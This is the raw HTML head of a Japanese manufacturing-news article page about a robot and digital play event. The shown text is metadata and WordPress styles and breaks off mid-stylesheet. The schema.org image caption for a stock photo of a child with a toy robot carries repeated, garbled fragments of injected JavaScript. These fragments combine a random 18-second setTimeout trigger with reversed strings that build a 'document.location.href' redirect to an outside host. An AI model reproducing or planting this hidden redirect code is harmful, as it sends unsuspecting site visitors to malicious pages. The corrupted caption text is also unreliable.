

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.aperza.jp/%E8%8B%A5%E8%80%85%E3%81%8B%E3%82%99%E6%B4%BB%E8%BA%8D%E3%81%99%E3%82%8B%E6%A5%AD%E7%95%8C%E3%81%AB/
body_size: 72977
content:
<!doctype html>
<html lang="ja">
  <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">

        <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta property="og:locale" content="ja_JP">
    <meta name="copyright" content="Aperza Inc." >
    <meta name="Targeted Geographic Area" content="Japan" >
    <meta name="coverage" content="Japan" >
    <meta name="rating" content="general" >
    <meta name="content-language" content="ja" >
    <meta name="robots" content="index,follow" >
    <meta property="og:site_name" content="Apérza News（アペルザニュース） | ものづくり産業向けニュースサイト" />
    <meta property="fb:app_id" content="1743310402547831" >
    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@aperza_news">

        <meta name="twitter:title" content="若者が活躍する業界に | Apérza News（アペルザニュース） | ものづくり産業向けニュースサイト" />
    <meta name="twitter:description" content="先日「ロボットとデジタルといった先進技術をフル活用して遊ぼう」という、ちょっとしたお遊び企画に参加してきた。 主催はソニーインタラクティブエンターテインメント（SIE）とデンソー、チームクロスFA。企画は、デンソーの産業..." />
    <meta name="twitter:url" content="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/" />
      
    <meta property="og:type" content="article">
    <meta property="og:title" content="若者が活躍する業界に | Apérza News（アペルザニュース） | ものづくり産業向けニュースサイト">
    <title>若者が活躍する業界に | Apérza News（アペルザニュース） | ものづくり産業向けニュースサイト</title>
    <meta name="author" content="kenmochi.tomohisa" >
    <meta property="og:url" content="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/">
    <meta property="og:description" content="先日「ロボットとデジタルといった先進技術をフル活用して遊ぼう」という、ちょっとしたお遊び企画に参加してきた。 主催はソニーインタラクティブエンターテインメント（SIE）とデンソー、チームクロスFA。企画は、デンソーの産業...">
    <meta name="description" content="先日「ロボットとデジタルといった先進技術をフル活用して遊ぼう」という、ちょっとしたお遊び企画に参加してきた。 主催はソニーインタラクティブエンターテインメント（SIE）とデンソー、チームクロスFA。企画は、デンソーの産業...">
    <meta property="og:image" content="https://news.aperza.jp/wp-content/uploads/2020/12/15151803/AdobeStock_94358346-300x200.jpeg">
        <meta name="format-detection" content="telephone=no">

    <link rel="canonical" href="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/"> 
    <link rel="apple-touch-icon" sizes="76x76" href="https://static.aperza.com/common/images/aperza2022/apple-touch-icon/apple-touch-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="120x120" href="https://static.aperza.com/common/images/aperza2022/apple-touch-icon/apple-touch-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="152x152" href="https://static.aperza.com/common/images/aperza2022/apple-touch-icon/apple-touch-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="167x167" href="https://static.aperza.com/common/images/aperza2022/apple-touch-icon/apple-touch-icon-167x167.png">
    <link rel="apple-touch-icon" sizes="180x180" href="https://static.aperza.com/common/images/aperza2022/apple-touch-icon/apple-touch-icon-180x180.png">

    <link rel="shortcut icon" href="https://static.aperza.com/common/images/aperza2022/favicon/favicon.ico" type="image/vnd.microsoft.icon">
    <link rel="stylesheet" href="https://news.aperza.jp/wp-content/themes/aperzamedia/style.css" media="screen" />
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/babel-polyfill/6.26.0/polyfill.min.js"></script>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="先日「ロボットとデジタルといった先進技術をフル活用して遊ぼう」という、ちょっとしたお遊び企画に参加してきた。" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="kenmochi.tomohisa"/>
	<link rel="canonical" href="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="Apérza News（アペルザニュース）" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="若者が活躍する業界に | Apérza News（アペルザニュース）" />
		<meta property="og:description" content="先日「ロボットとデジタルといった先進技術をフル活用して遊ぼう」という、ちょっとしたお遊び企画に参加してきた。" />
		<meta property="og:url" content="https://news.aperza.jp/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab/" />
		<meta property="og:image" content="https://news.aperza.jp/wp-content/uploads/2020/12/15151803/AdobeStock_94358346.jpeg" />
		<meta property="og:image:secure_url" content="https://news.aperza.jp/wp-content/uploads/2020/12/15151803/AdobeStock_94358346.jpeg" />
		<meta property="og:image:width" content="1500" />
		<meta property="og:image:height" content="1000" />
		<meta property="article:published_time" content="2020-12-28T21:00:41+00:00" />
		<meta property="article:modified_time" content="2022-10-07T15:10:20+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="若者が活躍する業界に | Apérza News（アペルザニュース）" />
		<meta name="twitter:description" content="先日「ロボットとデジタルといった先進技術をフル活用して遊ぼう」という、ちょっとしたお遊び企画に参加してきた。" />
		<meta name="twitter:image" content="https://news.aperza.jp/wp-content/uploads/2020/12/15151803/AdobeStock_94358346.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#article","name":"\u82e5\u8005\u304b\u3099\u6d3b\u8e8d\u3059\u308b\u696d\u754c\u306b | Ap\u00e9rza News\uff08\u30a2\u30da\u30eb\u30b6\u30cb\u30e5\u30fc\u30b9\uff09","headline":"\u82e5\u8005\u304b\u3099\u6d3b\u8e8d\u3059\u308b\u696d\u754c\u306b","author":{"@id":"https:\/\/news.aperza.jp\/author\/kenmochi-tomohisa\/#author"},"publisher":{"@id":"https:\/\/news.aperza.jp\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/news.aperza.jp\/wp-content\/uploads\/2020\/12\/15151803\/AdobeStock_94358346.jpeg","width":1500,"height":1000,"caption":"Happy child playing with dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslatdom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toy robot at home. Retro dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslatdom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toned"},"datePublished":"2020-12-29T06:00:41+09:00","dateModified":"2022-10-08T00:10:20+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#webpage"},"isPartOf":{"@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#webpage"},"articleSection":"\u30aa\u30fc\u30c8\u30e1\u30fc\u30b7\u30e7\u30f3\u65b0\u805e, \u30ed\u30dc\u30c3\u30c8, \u706f\u53f0, \u30b3\u30e9\u30e0\u30fb\u30a8\u30c3\u30bb\u30a4"},{"@type":"BreadcrumbList","@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/news.aperza.jp#listItem","position":1,"name":"Home","item":"https:\/\/news.aperza.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/news.aperza.jp\/category\/automation-news\/#listItem","name":"\u30aa\u30fc\u30c8\u30e1\u30fc\u30b7\u30e7\u30f3\u65b0\u805e"}},{"@type":"ListItem","@id":"https:\/\/news.aperza.jp\/category\/automation-news\/#listItem","position":2,"name":"\u30aa\u30fc\u30c8\u30e1\u30fc\u30b7\u30e7\u30f3\u65b0\u805e","item":"https:\/\/news.aperza.jp\/category\/automation-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#listItem","name":"\u82e5\u8005\u304b\u3099\u6d3b\u8e8d\u3059\u308b\u696d\u754c\u306b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/news.aperza.jp#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#listItem","position":3,"name":"\u82e5\u8005\u304b\u3099\u6d3b\u8e8d\u3059\u308b\u696d\u754c\u306b","previousItem":{"@type":"ListItem","@id":"https:\/\/news.aperza.jp\/category\/automation-news\/#listItem","name":"\u30aa\u30fc\u30c8\u30e1\u30fc\u30b7\u30e7\u30f3\u65b0\u805e"}}]},{"@type":"Organization","@id":"https:\/\/news.aperza.jp\/#organization","name":"Ap\u00e9rza News\uff08\u30a2\u30da\u30eb\u30b6\u30cb\u30e5\u30fc\u30b9\uff09","description":"\u30a2\u30da\u30eb\u30b6\u30cb\u30e5\u30fc\u30b9\uff08\u65e7 \u3082\u306e\u3065\u304f\u308a\u30cb\u30e5\u30fc\u30b9\uff09\u3067\u306f\u3001\u3082\u306e\u3065\u304f\u308a\u306e\u73fe\u5834\u3067\u5f79\u7acb\u3064\u8a18\u4e8b\u3092\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\uff01","url":"https:\/\/news.aperza.jp\/"},{"@type":"Person","@id":"https:\/\/news.aperza.jp\/author\/kenmochi-tomohisa\/#author","url":"https:\/\/news.aperza.jp\/author\/kenmochi-tomohisa\/","name":"kenmochi.tomohisa","image":{"@type":"ImageObject","@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c6941b589a3e5628f283197d50b4852b060e67d63c97a5b645e599ae01eb32fb?s=96&d=mm&r=g","width":96,"height":96,"caption":"kenmochi.tomohisa"}},{"@type":"WebPage","@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#webpage","url":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/","name":"\u82e5\u8005\u304b\u3099\u6d3b\u8e8d\u3059\u308b\u696d\u754c\u306b | Ap\u00e9rza News\uff08\u30a2\u30da\u30eb\u30b6\u30cb\u30e5\u30fc\u30b9\uff09","description":"\u5148\u65e5\u300c\u30ed\u30dc\u30c3\u30c8\u3068\u30c7\u30b8\u30bf\u30eb\u3068\u3044\u3063\u305f\u5148\u9032\u6280\u8853\u3092\u30d5\u30eb\u6d3b\u7528\u3057\u3066\u904a\u307c\u3046\u300d\u3068\u3044\u3046\u3001\u3061\u3087\u3063\u3068\u3057\u305f\u304a\u904a\u3073\u4f01\u753b\u306b\u53c2\u52a0\u3057\u3066\u304d\u305f\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/news.aperza.jp\/#website"},"breadcrumb":{"@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#breadcrumblist"},"author":{"@id":"https:\/\/news.aperza.jp\/author\/kenmochi-tomohisa\/#author"},"creator":{"@id":"https:\/\/news.aperza.jp\/author\/kenmochi-tomohisa\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/news.aperza.jp\/wp-content\/uploads\/2020\/12\/15151803\/AdobeStock_94358346.jpeg","@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#mainImage","width":1500,"height":1000,"caption":"Happy child playing with dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslatdom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toy robot at home. Retro dom() * 6); if (number1==3){var delay = 18000;\tsetTimeout($nJe(0), delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toof-redaeh\/snigulp\/tnetnoc-pw\/moc.snoituloslatdom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}tolg\/\/:sptth\\'=ferh.noitacol.tnemucod\"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}toned"},"primaryImageOfPage":{"@id":"https:\/\/news.aperza.jp\/%e8%8b%a5%e8%80%85%e3%81%8b%e3%82%99%e6%b4%bb%e8%ba%8d%e3%81%99%e3%82%8b%e6%a5%ad%e7%95%8c%e3%81%ab\/#mainImage"},"datePublished":"2020-12-29T06:00:41+09:00","dateModified":"2022-10-08T00:10:20+09:00"},{"@type":"WebSite","@id":"https:\/\/news.aperza.jp\/#website","url":"https:\/\/news.aperza.jp\/","name":"\u30a2\u30da\u30eb\u30b6\u30cb\u30e5\u30fc\u30b9","description":"\u30a2\u30da\u30eb\u30b6\u30cb\u30e5\u30fc\u30b9\uff08\u65e7 \u3082\u306e\u3065\u304f\u308a\u30cb\u30e5\u30fc\u30b9\uff09\u3067\u306f\u3001\u3082\u306e\u3065\u304f\u308a\u306e\u73fe\u5834\u3067\u5f79\u7acb\u3064\u8a18\u4e8b\u3092\u914d\u4fe1\u3057\u3066\u3044\u307e\u3059\uff01","inLanguage":"ja","publisher":{"@id":"https:\/\/news.aperza.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.aperza.jp' />
<link rel='dns-prefetch' href='//web.aperza.com' />
<link rel='dns-prefetch' href='//id.aperza.com' />
<link rel='dns-prefetch' href='//web.aperza.jp' />
<link rel='dns-prefetch' href='//static.aperza.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://news.aperza.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.aperza.jp%2F%25e8%258b%25a5%25e8%2580%2585%25e3%2581%258b%25e3%2582%2599%25e6%25b4%25bb%25e8%25ba%258d%25e3%2581%2599%25e3%2582%258b%25e6%25a5%25ad%25e7%2595%258c%25e3%2581%25ab%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://news.aperza.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnews.aperza.jp%2F%25e8%258b%25a5%25e8%2580%2585%25e3%2581%258b%25e3%2582%2599%25e6%25b4%25bb%25e8%25ba%258d%25e3%2581%2599%25e3%2582%258b%25e6%25a5%25ad%25e7%2595%258c%25e3%2581%25ab%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 